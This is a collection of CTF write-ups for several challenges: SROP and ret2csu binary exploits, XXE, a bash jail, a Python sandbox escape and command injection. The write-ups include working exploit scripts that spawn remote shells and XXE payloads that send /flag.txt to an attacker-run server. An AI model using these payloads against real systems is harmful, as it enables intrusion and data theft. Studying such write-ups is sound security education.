We don't like giving binaries that contain loads of information, so we decided that a small program should do for this challenge. Even written in some custom assembly. I wonder how this could be exploited.
EU instance: 161.97.176.150 2525
US instance: 185.172.165.118 2525
author: Tango
## IDA
Disassembling the binary, this is all that's seen:

That's a very small program. Since the only thing that occurs here is a blank `syscall` with no initialised value for `rax`, it's likely that the binary runs a `read(0, rsp-8, 0x1F4)` syscall before returning.
We'll verify this with `gdb`:
```python$rax : 0x0$rbx : 0x0$rcx : 0x0$rdx : 0x1f4$rsp : 0x00007ffcb382cdf0 → 0x0000000000000001$rbp : 0x0$rsi : 0x00007ffcb382cde8 → 0x0000000000000000$rdi : 0x0$rip : 0x0000000000041015 → <_start+21> syscall$r8 : 0x0$r9 : 0x0$r10 : 0x0$r11 : 0x0$r12 : 0x0$r13 : 0x0$r14 : 0x0$r15 : 0x0$eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007ffcb382cdf0│+0x0000: 0x0000000000000001 ← $rsp0x00007ffcb382cdf8│+0x0008: 0x00007ffcb382d6d9 → "/home/throwaway/moving-signals"0x00007ffcb382ce00│+0x0010: 0x00000000000000000x00007ffcb382ce08│+0x0018: 0x00007ffcb382d6f8 → "SHELL=/bin/bash"0x00007ffcb382ce10│+0x0020: 0x00007ffcb382d708 → "PWD=/home/throwaway"0x00007ffcb382ce18│+0x0028: 0x00007ffcb382d71c → "LOGNAME=throwaway"0x00007ffcb382ce20│+0x0030: 0x00007ffcb382d72e → "XDG_SESSION_TYPE=tty"0x00007ffcb382ce28│+0x0038: 0x00007ffcb382d743 → "_=/usr/bin/gdb"────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x41007 <_start+7> mov rsi, rsp 0x4100a <_start+10> sub rsi, 0x8 0x4100e <_start+14> mov rdx, 0x1f4 → 0x41015 <_start+21> syscall 0x41017 <_start+23> ret 0x41018 <_start+24> pop rax 0x41019 <_start+25> ret 0x4101a add BYTE PTR [rax], al 0x4101c add BYTE PTR [rax], al```
The registers look correct, and sure enough, stepping ahead (`ni`) puts a line of input (I typed `"a\n"`) at `rsi`:
```c$rax : 0x2$rbx : 0x0$rcx : 0x0000000000041017 → <_start+23> ret$rdx : 0x1f4$rsp : 0x00007ffcb382cdf0 → 0x0000000000000001$rbp : 0x0$rsi : 0x00007ffcb382cde8 → 0x0000000000000a61 ("a\n"?)$rdi : 0x0$rip : 0x0000000000041017 → <_start+23> ret$r8 : 0x0$r9 : 0x0$r10 : 0x0$r11 : 0x316$r12 : 0x0$r13 : 0x0$r14 : 0x0$r15 : 0x0$eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007ffcb382cdf0│+0x0000: 0x0000000000000001 ← $rsp0x00007ffcb382cdf8│+0x0008: 0x00007ffcb382d6d9 → "/home/throwaway/moving-signals"0x00007ffcb382ce00│+0x0010: 0x00000000000000000x00007ffcb382ce08│+0x0018: 0x00007ffcb382d6f8 → "SHELL=/bin/bash"0x00007ffcb382ce10│+0x0020: 0x00007ffcb382d708 → "PWD=/home/throwaway"0x00007ffcb382ce18│+0x0028: 0x00007ffcb382d71c → "LOGNAME=throwaway"0x00007ffcb382ce20│+0x0030: 0x00007ffcb382d72e → "XDG_SESSION_TYPE=tty"0x00007ffcb382ce28│+0x0038: 0x00007ffcb382d743 → "_=/usr/bin/gdb"────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4100a <_start+10> sub rsi, 0x8 0x4100e <_start+14> mov rdx, 0x1f4 0x41015 <_start+21> syscall → 0x41017 <_start+23> ret[!] Cannot disassemble from $PC```
Also, according to gdb, almost everything is executable:
```c[ Legend: Code | Heap | Stack ]Start End Offset Perm Path0x0000000000040000 0x0000000000041000 0x0000000000000000 r-x /home/throwaway/moving-signals0x0000000000041000 0x0000000000042000 0x0000000000001000 rwx /home/throwaway/moving-signals0x00007ffcb380d000 0x00007ffcb382e000 0x0000000000000000 rwx [stack]0x00007ffcb38b3000 0x00007ffcb38b6000 0x0000000000000000 r-- [vvar]0x00007ffcb38b6000 0x00007ffcb38b7000 0x0000000000000000 r-x [vdso]0xffffffffff600000 0xffffffffff601000 0x0000000000000000 --x [vsyscall]gef➤```
At this point, it's pretty obvious what the author wants us to do. You're supposed to make a ROP-chain and abuse it to call user-written shellcode.
## Jumping to shellcode
Initially, I was thinking about using the rwx page at `0x41000` to execute shellcode. This would've been preferable to executing shellcode on the stack, because doing the former requires no ASLR leak.
Unfortunately, there exists no ROP gadget that can (trivially) modify the buffer written to by `read()`. Instead of returning to `0x41000`, we will try using a `write()` syscall to leak the stack, before returning to user-written shellcode at `rsi=rsp`.
We'll start by leaking ASLR:
```pythonfrom pwnscripts import *context.binary = 'moving-signals'#r = context.binary.process()r = gdb.debug(context.binary.path)RDX = 0x1F4def mROP(): R = ROP(context.binary) R.raw(0) return Rcontext.log_level = 'debug'# leak ASLR for stack addressR = mROP()R.rax = constants.SYS_writeR.call(context.binary.symbols['_start']) # R._start() doesn't work for some reasonr.send(R.chain())stack_leak = unpack_bytes(r.recv(RDX)[8:16], 8)```
We'll test this out to check that it works.

Uh-oh. What went wrong here?

A fatal error on my part: I forgot that the file descriptor (`rdi`) has to be set to 1 for writing to stdout. There aren't any gadgets to change rdi available, so what now?
## SROP
I did a bit of bruteforcing with `rax` to see what syscalls would be useful in editing registers. Eventually, I found that syscall number `0xf` will interestingly clobber most registers with values off the stack:

Syscall 15 is the `sys_rt_sigreturn` syscall, and that means that this challenge is meant to be solved with [SigReturn Oriented Programming](https://docs.pwntools.com/en/latest/rop/srop.html). If you're not familiar with SROP, consider it as a magic instruction that allows you to set any register to any value you want.
In this case, I'll edit `rax`, `rdi`, `rsi`, `rdx`, and `rip` to make a `read(0, 0x410??, 999)` call, allowing me to write shellcode to a known location in memory.
```python# After SigRet, call read(0, rip+2, 0x500).frame = SigreturnFrame()frame.rax = constants.SYS_readframe.rdi = 0frame.rsi = context.binary.symbols['syscall'] + 2 # the first instr after syscallframe.rdx = 0x500frame.rip = context.binary.symbols['syscall']```
I'll also have `rsp` set to an r/w location in memory, so that `read()` doesn't crash:
```pythonframe.rsp = context.binary.symbols['_start'] + 0xff0 # read() needs a stack```
In order to put this `SigreturnFrame()` into action, we'll use basic ROP to set `rax` && execute `sys_rt_sigreturn`:
```pythonR = ROP(context.binary)R.raw(0) # because `sub rsi, 8`R.rax = constants.SYS_rt_sigreturn # This is a pwntools-dev feature! Don't expect it to work on your current installationR.call(frame.rip)R.raw(bytes(frame))r.send(R.chain())```
After this, any shellcode sent to the server will be immediately executed.
```pythonr.send(sh()) # sh() is a pwnscripts feature. You can use shellcode.sh() if you don't have it.r.interactive() # execute shell```
That works:
```python[DEBUG] Sent 0x16 bytes: 00000000 31 f6 56 48 bb 2f 62 69 6e 2f 2f 73 68 53 54 5f │1·VH│·/bi│n//s│hST_│ 00000010 f7 ee b0 3b 0f 05 │···;│··│ 00000016[*] Switching to interactive mode$ ls[DEBUG] Sent 0x3 bytes: b'ls\n'[DEBUG] Received 0x1e bytes: b'flag.txt\n' b'moving-signals\n' b'ynetd\n'```
## Flag
`flag{s1gROPp1ty_r0p_321321}`
## Full script
```pythonfrom pwnscripts import *context.binary = 'moving-signals'context.binary.symbols['syscall'] = context.binary.symbols['_start'] + 0x15r = remote('161.97.176.150', 2525)
# After SigRet, call read(0, rip+2, 0x500).frame = SigreturnFrame()frame.rax = constants.SYS_readframe.rdi = 0frame.rsi = context.binary.symbols['syscall'] + 2 # the first instr after syscallframe.rdx = 0x500frame.rip = context.binary.symbols['syscall'] # syscall locationframe.rsp = context.binary.symbols['_start'] + 0xff0 # read() needs a stack
R = ROP(context.binary)R.raw(0) # because `sub rsi, 8`R.rax = constants.SYS_rt_sigreturnR.call(frame.rip)R.raw(bytes(frame))r.send(R.chain())# Now, overwrite the instructions at rip+2 with /bin/sh shellcode.r.send(sh())r.interactive() # execute shell```
|
# External
EU instance: 161.97.176.150 9999
US instance: 185.172.165.118 9999
author: M_alpha
**Files**: `libc-2.28.so`, `external`
## SolvingI really didn't like this challenge, so here's a plain exploit script:```pythonfrom pwnscripts import *context.libc_database = 'libc-database'context.libc = 'libc-2.28.so'context.binary = 'external'scratch = context.binary.bss(0x500) # r/w place to dump ROP chaincontext.log_level = 'debug'r = remote('161.97.176.150', 9999)
# increase rop chain sizeR = ROP(context.binary)sys_ret = R.find_gadget(['syscall', 'ret'])R.raw(b'a'*0x50) # padding required for overflowR.raw(scratch)R.ret2csu(edi=0, rsi=scratch, rdx=999, rbp=scratch-8)R.raw(sys_ret) # call SYS_read(0, scratch, 999)R.raw(context.binary.symbols['main']+0x45) # mov eax, 0; leave; ret;r.sendafter('> ', R.chain())# leak libcR = ROP(context.binary)R.write_syscall(1, context.binary.got['__libc_start_main'])R.ret2csu(edi=1, rsi=scratch, rdx=0)R.write_syscall() # this will set eax to 0R.ret2csu(edi=0, rsi=scratch, rdx=999, rbp=scratch-8)R.raw(sys_ret) # call SYS_read(0, scratch, 999)R.raw(context.binary.symbols['main']+0x45) # mov eax, 0; leave; ret;r.send(R.chain())# return to one_gadgetcontext.libc.symbols['__libc_start_main'] = unpack_bytes(r.recv(0x38),6)R = ROP(context.binary)R.raw(context.libc.select_gadget(1)) # libc-2.28 means there are good one_gadgetsR.raw(b'\0'*0x100)r.sendline(R.chain())r.interactive()```This script won't work if you try it yourself. To get ret2csu done automatically, I grabbed the code for pwntools' [`rop.ret2csu` pull request](https://github.com/Gallopsled/pwntools/pull/1429) and made a few changes:```diffdiff --git a/pwnlib/rop/ret2csu.py b/pwnlib/rop/ret2csu.pyindex 39eef821..350efc1d 100644--- a/pwnlib/rop/ret2csu.py+++ b/pwnlib/rop/ret2csu.py@@ -56,33 +56,22 @@ def ret2csu(rop, elf, edi, rsi, rdx, rbx, rbp, r12, r13, r14, r15, call=None): csu_function = elf.read(elf.sym['__libc_csu_init'], elf.sym['__libc_csu_fini'] - elf.sym['__libc_csu_init'])
# 1st gadget: Populate registers in preparation for 2nd gadget- for insn in md.disasm(csu_function, elf.sym['__libc_csu_init']):+ for i,insn in enumerate(md.disasm(csu_function, elf.sym['__libc_csu_init'])): if insn.mnemonic == 'pop' and insn.operands[0].reg == X86_REG_RBX: rop.raw(insn.address) break+ if insn.mnemonic == 'call': call_index = i # rbx and rbp must be equal after 'add rbx, 1' rop.raw(0x00) # pop rbx rop.raw(0x01) # pop rbp- if call:- rop.raw(call) # pop r12- else:- rop.raw(fini) # pop r12
# Older versions of gcc use r13 to populate rdx then r15d to populate edi, newer versions use the reverse # Account for this when the binary was linked against a glibc that was built with a newer gcc- for insn in md.disasm(csu_function, elf.sym['__libc_csu_init']):- if insn.mnemonic == 'mov' and insn.operands[0].reg == X86_REG_RDX and insn.operands[1].reg == X86_REG_R13:- rop.raw(rdx) # pop r13- rop.raw(rsi) # pop r14- rop.raw(edi) # pop r15- rop.raw(insn.address)- break- elif insn.mnemonic == 'mov' and insn.operands[0].reg == X86_REG_RDX and insn.operands[1].reg == X86_REG_R15:- rop.raw(edi) # pop r13- rop.raw(rsi) # pop r14- rop.raw(rdx) # pop r15- rop.raw(insn.address)- break+ reg_mapping = dict(reversed(list(map(lambda op: insn.reg_name(op.reg)[:3], insn.operands))) for insn in list(md.disasm(csu_function, elf.sym['__libc_csu_init']))[call_index-3:call_index])+ for reg in ['r12', 'r13', 'r14']: rop.raw(eval(reg_mapping[reg]))+ if call: rop.raw(call) # pop r15+ else: rop.raw(fini) # pop r15+ rop.raw(list(md.disasm(csu_function, elf.sym['__libc_csu_init']))[call_index-3].address)
# 2nd gadget: Populate edi, rsi & rdx. Populate optional registers rop.raw(Padding('<add rsp, 8>')) # add rsp, 8```You can try manually applying this yourself, or you might want to just wait for the `rop.ret2csu` dev to finish his module.
Anyway, here is the flag:
## Flag`flag{0h_nO_My_G0t!!!!1111!1!}` |
### Given
```Author : M_Alpha```+ ELF file
### Analysis
Running the code promts you with an `Enter the flag:` prompt. when you enter a string it tells you it is the wrong flag.
First we open the code in IDA:

This verifies that it would confirm the flag if it is entered. However, the function address seems to be set during runtime. Let's debug the program and step into the function during runtime.

We can see that what is sent to this function is a1 (the entered string) and a2 (the length of the string).
On row 18 it checks if the length is 38. The flag must have a length of 38.
Then it steps through my submitted text one char at a time and compare it to:```((index % 6) * (index % 6) * (index % 6)) ^ MysteryAddr[index]```
Looking at the mystery addr give us this data:

That should be all I need to "decode" the flag.
### Implementation
I used the dumped data, implemented that loop I saw in the verifier and converted the result to a string, then printed the string.
```pya = "7C621B74296A31311C232B3039374E267D3D63334E24786C31631977283E3136483B7C696D66"count = 38off = 0out = ""while (count != 0): char = int("0x" + a[-(off+2):len(a)-off], 16) index = 38-count lol = (index % 6) * (index % 6) * (index % 6) real = lol ^ char print(index, chr(real), hex(char), lol) out += chr(real) count -= 1 off += 2
print("flag: " + out)```
Just for the kicks, I sent the outputed flag in the program:

### Flag found! flag{560637dc0dcd33b5ff37880ca10b24fb} |
This challenge is ligature.End of challenge I could find **=** so I thought of this is made of Base64.Using [Base64 Decoder](https://tool-taro.com/base64_decode/) you can see Binary sentense.And you use [Binary to text](https://rakko.tools/tools/75/) you can get Flag. |
# Special Order pt2
This was part of the 0x41414141 CTF in January 2021.

http://45.134.3.200:5000/
You are presented with a login page:

However, you need to register first:

So, you can register and then login. It complains if you register with an already-used username.
Tried sql injection in both registration and login but did not find anything.
Once logged in you get a cookie:
Set-Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic2FtIn0.YBILYA.L8G4dg475vg9lISHQfAy5FhcY8Q; HttpOnly; Path=/
First part is base64 which decodes to:
{"logged_in":true,"username":"sam"}
This is a digitally signed cookie. From experience, the 2nd part is an integer and the third is a hash of the first part, the integer, and some secret. Since we cannot guess the secret we can't forge a new session cookie.
However, it is worth noting since, in some past CTF challenges, there ends up being some way to obtain this secret. (but that won't be the case here)
Once you are logged in you see some already-existing posts created by "Admin":
When you click CREATE A POST:
http://45.134.3.200:5000/create-post

You can enter a Title and Body and SUBMIT and it'll get added to the page of posts.
I tried template injection using {{2+2}} in both the username, title, and body with no results.

If it had been vulnerable, the {{2+2}} would've rendered as 4.
You can click on an individual post you created and go to a post details page driven by an **id** query string parameter:
http://45.134.3.200:5000/post?id=57

This is a potential place to probe. I tried various id values to see if SQL injection worked but got nothing.
Also tried various other things like `../etc/passwd`.
Noticed that you could do `?id=57.0` and it still rendered the page. That strongly suggests something on the server is parsing it as an integer.
If you click on POST SETTINGS:
http://45.134.3.200:5000/customize

You can select a color and fontsize from dropdowns and then click SUBMIT.
Using Burp Suite to spy on the traffic, I saw it make this POST when I submitted:
```POST /customize HTTP/1.1Host: 45.134.3.200:5000Content-Length: 33Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Content-Type: application/jsonOrigin: http://45.134.3.200:5000Referer: http://45.134.3.200:5000/customizeAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoie3syKzJ9fSJ9.YBINAw.B-hIgmKbkbww7o2r4tOW_m-ZJBIConnection: close
{"color" : "red", "size": "20px"}```
And the response was:
```HTTP/1.1 200 OKServer: nginx/1.18.0 (Ubuntu)Date: Thu, 28 Jan 2021 01:10:42 GMTContent-Type: text/html; charset=utf-8Content-Length: 7Connection: closeVary: Cookie
DONE :D```
Afte refreshing the page, I saw the post titles change to red!
How exactly was it pulling that off?
Hunting in the page source, I saw it include this CSS resource:
http://45.134.3.200:5000/css/clean-blog.css
and my settings somehow surfaced at the botom of the file:
```.btn-lg { font-size: 16px; padding: 25px 35px;}
.fadeIn.second { -webkit-animation-delay: 0.6s; -moz-animation-delay: 0.6s; animation-delay: 0.6s; margin-top: 20%;}
* { font-size: 20px; color: red; } ```
Interesting!
I'd never studied CSS injection but did some googling and found some CTF writeups where you did exactly this to find the flag.
However, in those cases, there was a "bot" on the server that visited your post and thus your CSS injection would have a shot at extracting some information from the page.
Using Burp Repeater, I was easily able to hand-edit the JSON to send in any **color** and **font-size** values I wanted.
Of course, I tried SQL Injection and Template injection but with no results.
I thought there "might" be a bot on the server visitng every post you made. If so, we could find out by obtaining a temporary request.bin URL and injecting into the CSS a construct that would cause the bot's browser to make a GET to our URL:
```{ "size": "300px","color" : "test;}* {background: url('http://requestbin.net/r/83nvw1q5')"}```
Here, the **color** value has a closing brace that "finishes" the CSS selector. It then adds a new selector with a url() construct.
It ends up looking like this in the CSS:
http://45.134.3.200:5000/css/clean-blog.css
```* { font-size: 20px; color: test; }* {background: url('http://requestbin.net/r/83nvw1q5') }```
Indeed when I refresh MY own page, requestbin shows a "hit" from my own IP address.
However after creating server new posts, I did not get any more HITs.
So, that convinced me there was **not** a bot running behind the scenes.
What else to try?
I checked my CTF notes which has various lessons I've learned form past CTFs.
One item said that anywhere **application/json** was accepted, try to switch to XML and see what happens.
The JSON we're POSTing with the color and font-size could alternatively be encoded in XML so I hand-crafted in Burp Repeater this:
```POST /customize HTTP/1.1Host: 45.134.3.200:5000Content-Length: 56Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Content-Type: text/xmlOrigin: http://45.134.3.200:5000Referer: http://45.134.3.200:5000/customizeAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic2FtIn0.YBM4RA.uNSKnfomEGCilO3Sq8GZhlnR53IConnection: close
<root> <size>10</size> <color>red</color></root>```
Notice that I changed the **Content-Type** header to **text/xml**.
I got back this response:
```HTTP/1.1 200 OKServer: nginx/1.18.0 (Ubuntu)Date: Fri, 29 Jan 2021 01:39:10 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: CookieContent-Length: 73
Sorry but this functionality has been disabeled due to recent intrustions```
INTERESTING!
Remember how this challenge name has "pt 2" in it?
I bet "pt 1" allowed you to POST XML and you could use XXE (XML External Entity) to read files like /flag.txt.
In fact, you could probably get the contents of /flag.txt to show up in the CSS file as the "value" of the color property.
You can google for XXE exploits and learn more about it. Here's a good place to start:
https://portswigger.net/web-security/xxe
So, this challenge is preventing that exploit so we won't be able to read /flag.txt in that CSS file.
What can we try now?
One useful technique to always try is to force an error and see what happens.
Since XML is a very rigid syntax, it is pretty easy to make a mistake on purpose:
```<root> <size>10</size> <color>red</color>```
Here I left off the root closing element.
When I POSTed this, I got back an error about line 4 missing the closing tag!
That proved to me that it was *trying* to parse the XML.
When the XML is legal, the parsing completes without error and *then* it tells you:
```Sorry but this functionality has been disabeled due to recent intrustions```
The fact that we get to see the parsing error message is very important. It is sometimes possible to surface secret information in such error message.
Here is a place to look for some advanced XXE exploits:
https://gist.github.com/staaldraad/01415b990939494879b4
There are no explantions there so you'll want to read here to try to understand them:
https://portswigger.net/web-security/xxe/blind
For the exploit I wanted to try, I needed to host a malicous DTD on a server I control.
Personally, I use a nodejs Express local web server on my laptop and then expose it to the Internet using **ngrok**.
You can go to:
https://ngrok.com
and get a free account and learn more about it.
This writeup alone won't be enough to teach you about nodejs and Express but you can google for more information.
Roughly, I have a folder with these files in it:
* run.js* mal.dtd
[run.js]```let express = require('express');let app = express();
app.get('/mal.dtd', function(req, res) { res.sendFile(__dirname + '/mal.dtd')});
let port = 5050;let server = app.listen(port);console.log('Local server running on port: ' + port);```
[mal.dtd]```
">```
You can read more at the above XXE links but the **exfil** entity is designed to make a GET request to my ngrok URL (more on that later) with the contents of `/flag.txt` as part of the query string.
I can run this with:
```node run.js```
and it'll start waiting for incoming HTTP requests on port 5050 for the `mal.dtd` resource.
However, this is just on my laptop and, so far, is not exposed to the Internet.
That's where ngrok comes in.
Once you have an ngrok account and have downloaded/installed their software you can do this:
```ngrok http http://localhost:5050```
```ngrok by @inconshreveable (Ctrl+C to quit)
Session Status onlineAccount <my-account> (Plan: Free)Version 2.3.35Region United States (us)Web Interface http://127.0.0.1:4040Forwarding http://55619db0af68.ngrok.io -> http://localhost:5050Forwarding https://55619db0af68.ngrok.io -> http://localhost:5050
```
Once this is running, anyone on the Internet that goes to:
http://55619db0af68.ngrok.io/mal.dtd
will end up hitting my local web server and getting back whatever is in my mal.dtd file.
This tool is a must have for some CTF challenges like this one.
Armed with that infrastructure in place, I can now POST a very carefully crafted XML payload:
```POST /customize HTTP/1.1Host: 45.134.3.200:5000Content-Length: 199Accept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Content-Type: text/xmlOrigin: http://45.134.3.200:5000Referer: http://45.134.3.200:5000/customizeAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic2FtIn0.YBM4RA.uNSKnfomEGCilO3Sq8GZhlnR53IConnection: close
%sp;%param1;]><root> <size>&exfil;</size> <color>red</color></root>```
I won't be able to explain it as well as the XXE sites above do but this payload will cause their XML parser to make a GET request to my `mal.dtd` file.
It'll then parse the DTD constructs that it gets back.
Later, when it is parsing the body, it'll run into the &exfil; entity reference and it'll notice that `mal.dtd` had a definition for that.
That should cause it to make another GET request to my nodejs web server with the flag as part of the query string.
The ngrok utility allows you to easily see all the requests that come to your site so if it makes such a request, we'll see the full url and it should contain the flag in the query string.
That is the theory.
However, in practice, when I made the above POST...
I did get a GET request from their server for my `/mal.dtd`. Good!
But I did not then get a second request with the flag in the query string.
Instead I got back the following HTTP response:
```HTTP/1.1 200 OKServer: nginx/1.18.0 (Ubuntu)Date: Fri, 29 Jan 2021 02:51:17 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: CookieContent-Length: 109
Invalid URI: http://55619db0af68.ngrok.io/?flag{i7_1s_n0t_s0_bl1nd3721}, line 6, column 9 (<string>, line 6)```
Yay! So, not what I was expecting but the error message gives us the flag.
Nice!
By playing around with this technique, you can also read things like `/etc/passwd`, `/proc/self/cmdline`, etc..
|
# Shjail**Category: Misc**
This challenge allows us to run a shell command on the remote system. The catch is that there is a character blacklist, and the output from commands you submit is hidden.
The source was provided:
```sh#!/bin/bashRED='\e[0;31m'END='\e[0m'GREEN='\e[0;32m'
while :do echo "What would you like to say?" read USER_INP if [[ "$USER_INP" =~ ['&''$''`''>''<''/''*''?'txcsbqi] ]]; then echo -e "${RED}Hmmmm, what are you trying to do?${END}" else OUTPUT=$($USER_INP) &>/dev/null echo -e "${GREEN}The command has been executed. Let's go again!${END}" fidone ```
The first thing I realized was that stdout is blocked, but stderr is actually available. For example:
```What would you like to say?pwdThe command has been executed. Let's go again!```Notice how `pwd` returns no output.
```What would you like to say?fake./shjail.sh: line 13: fake: command not found```But this nonexistant command does, since the output is written to stderr. Unfortunately, the operator to redirect stdout to stderr is blacklisted.
## Finding the flagNext, we need to try and find where the flag file is. It is probably just `./flag.txt`, but this needs to be confirmed. We can't open it with `cat` since `t` is blocked, but we can use `od`. We can't write the `txt` part of `flag.txt`, or even use `flag.*`. We can write it out using bracket glob characters though. All together:
```What would you like to say?od flag.[a-z][a-z][a-z]The command has been executed. Let's go again!```
Since no file not found error was reported, we know the flag file is in the local directory.
## Opening the flagFrom here we need a way to open the flag file in a way that prints the result to stderr. We can try and execute the file with a program that produces a verbose error message:
```What would you like to say?perl flag.[a-z][a-z][a-z]Can't locate object method "flag" via package "w3ll_th1s_f1l3_sh0uldnt_h4v3_fl4g_1n_2738372131" (perhaps you forgot to load "w3ll_th1s_f1l3_sh0uldnt_h4v3_fl4g_1n_2738372131"?) at flag.txt line 1.```
Perfect! This reveals the flag to be `flag{w3ll_th1s_f1l3_sh0uldnt_h4v3_fl4g_1n_2738372131}`. |
### Given
```we got hacked last time, our platform is stronger and better now.
I think I patched all the vulnerabilities
EU instance (link)
US instance (link)
author: pop_eax```
### AnalysisThe name seems to hint that this is an continuation of a previous challenge. A quick google for `Special Order CTF` gives us [Github](https://github.com/pop-eax/SpecialOrder), and more importantly [Blog](https://pop-eax.github.io/blog/posts/ctf-writeup/web/2020/08/01/h-cktivitycon-ctf-specialorder/). We see that the challenge was JSON endpoint also supporting XML and performing an XXE using that. Let's start by looking at that endpoint.
I signed up to the site with user/pw `tea/tea` and signed in to get the session cookie to be able to do the request.
Lets try out the previous vulnerable `POST /customize` endpoint.
Control```bash> curl http://207.180.200.166:5000/customizeContent-Type: application/jsonCookie: session=sessionCookie
{"color" : "red", "size": "40px"}
> DONE :D```
Moving to XML```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
<root> <color>red</color> <size>40px</size></root>
> Sorry but this functionality has been disabeled due to recent intrustions```
Hm, looks like it is blocked. Lets mess up the code to see if it is parsed.
```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
<root> <colorred</color> <size>40px</size></root>
> error parsing attribute name, line 3, column 11 (, line 3)```
Oh, it is! So it might still be vulnerable.
Let's see if we can add some entities and try to execute them. Let's try to fetch a non existing file, since a valid request would result in the "Sorry" message.
```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
]><root> <color>&xx;;</color> <size>40px</size></root>
> Failure to process entity xxe, line 4, column 14 (, line 4)```
OK! A failure! That means it tried to parse the xxe. Lets try to get a file that should exist to verify that `file://` should work.
```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
]><root> <color>&xx;;</color> <size>40px</size></root>
> Sorry but this functionality has been disabeled due to recent intrustions```
Ok, so `file exists -> Sorry` and `file doesnt exist -> Failure`
Let's try to look for the flag file location.
```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
]><root> <color>&xx;;</color> <size>40px</size></root>
> Sorry but this functionality has been disabeled due to recent intrustions```
Oh, that was lucky! Flag is located at `/flag.txt`, now we just need to find a way to read it. Seeing the error logs would suggest that an error based approach would work.
Let's see if it can load external DTD's```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
]><root> <color>&xx;;</color> <size>40px</size></root>
On the server side:
yugge@myserver:~$ nc -l 8995 GET /test HTTP/1.0 Host: myserver:8995 Accept-Encoding: gzip
```It seems to work! Let's construct a small dtd to create a web request with the content of the file.
### Exploit
```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
%xxe;]><root> <color>&sen;;</color> <size>40px</size></root>
On the server side:
"> %all;
Output:
> 504 Gateway Time-out```
Huh, so we got a timeout when parsing the file, could there be some blocked words in the dtd? Let's try to replace http with another protocol.
```xml> curl http://207.180.200.166:5000/customizeContent-Type: application/xmlCookie: session=sessionCookie
%xxe;]><root> <color>&sen;;</color> <size>40px</size></root>
On the server side:
"> %all;
Output:
> Invalid URI: gopher://myserver/?flag{i7_1s_n0t_s0_bl1nd3721} , line 2, column 87 (test.dtd, line 2)```
Oh, that worked better than expected. It didn't need to make the call, me messing up the URI for the gopher call made it error out the file content :D.
### Flag found! flag{i7_1s_n0t_s0_bl1nd3721} |
You can use the command `ls /` for listing files and directories and `nl *` for looking for the flag string. Here is the python code to solve this challenge.
```import requestshtml = requests.get('http://207.180.200.166:8000/?cmd=ls /')print(html.text.strip())html = requests.get('http://207.180.200.166:8000/?cmd=nl *')text = ''for line in html.text: text += line.strip()a = text.find('flag{')b = text.find('}', a + 6) + 1print(text[a:b])```
Here is the result from the python code.
```bindevetcflag.txthomelibmediamntprocrootrunsbinsrvsystmpusrvarflag{ju57_g0tt@_5pl1t_Em3012}```
You will got the flag.
```flag{ju57_g0tt@_5pl1t_Em3012}``` |
[http://srikavin.me/blog/posts/asisctf20-abusing-php-constants-to-bypass-eval-filters/](http://srikavin.me/blog/posts/asisctf20-abusing-php-constants-to-bypass-eval-filters/) |
1. List all classes which are running in this python system by using this command `print("".__class__.__mro__[1].__subclasses__())`
2. Find the index of `<class 'os._wrap_close'>` in this case the index of `<class 'os._wrap_close'>` is 132
3. Call the system module in `__globals__` to list files and directories by using this command `"".__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['s' + 'ys' + 'tem']('ls -la')`
4. Show the flag string from `flag.txt` by using this command `"".__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['s' + 'ys' + 'tem']('cat flag.txt')`
5. Here is the picture show you step by step

